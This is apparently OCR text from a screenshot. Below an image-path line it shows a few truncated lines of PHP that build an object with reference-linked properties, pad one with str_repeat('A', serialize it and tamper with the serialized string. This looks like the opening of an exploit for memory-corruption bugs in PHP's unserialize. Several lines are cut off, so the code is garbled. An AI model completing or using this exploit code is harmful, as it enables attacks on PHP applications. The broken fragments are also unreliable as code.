
$u = array(1);

$m->aaa = array(1,2,&$u
$m->bbb = 1;

$m->ccc = &$u;

$m->ddd = str_repeat("A
$z = serialize($m);

$z = str_replace("bbb",